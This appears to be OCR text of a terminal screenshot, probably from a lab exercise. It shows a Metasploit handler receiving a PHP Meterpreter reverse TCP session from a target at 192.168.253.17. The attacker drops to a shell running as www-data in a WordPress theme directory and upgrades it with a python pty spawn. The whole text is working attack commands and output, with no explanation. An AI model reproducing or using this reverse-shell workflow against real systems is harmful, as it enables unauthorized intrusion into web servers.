 Applications ▾ Places ▾ Terminal ▾
File Edit View Search Terminal Help
网安大队 [2条]彭凯: [文件] 2019年1月3日宿舍内务...
lhost => 192.168.253.12
msf exploit(multi/handler) >
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$